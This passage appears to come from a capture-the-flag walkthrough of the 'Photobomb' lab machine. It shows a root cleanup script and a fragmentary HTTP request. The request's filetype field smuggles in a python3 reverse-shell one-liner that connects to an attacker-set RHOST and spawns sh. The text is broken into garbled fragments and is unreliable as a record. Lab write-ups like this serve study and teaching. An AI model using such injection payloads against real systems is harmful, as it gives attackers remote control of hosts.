 wizard@photobomb:~$ cat /opt/cleanup.sh
cat /opt/cleanup.sh
#!/bin/bash
. /opt/.bashrc
cd /home/wizard/photobomb
# clean up log files
if [ -s log/photobomb.log ] && ! [ -L log/photobomb.log ]
then
  /bin/cat log/photobomb.log > log/photobomb.log.old
  /usr/bin/truncate -s0 log/photobomb.log
fi
# protect the priceless originals
find source_images -type f -name '*.jpg' -exec chown root:root {} \;
14 Connection: close
15
16 photo=
andrea-de-santis-uCF
filetype=
jpg;export+RHOST="10
4;python3+-c+'import
ocket.socket()%3bs.c
,int(os.getenv("RPOR
(),fd)+for+fd+in+(0,
sh")'&dimensions=300
Search...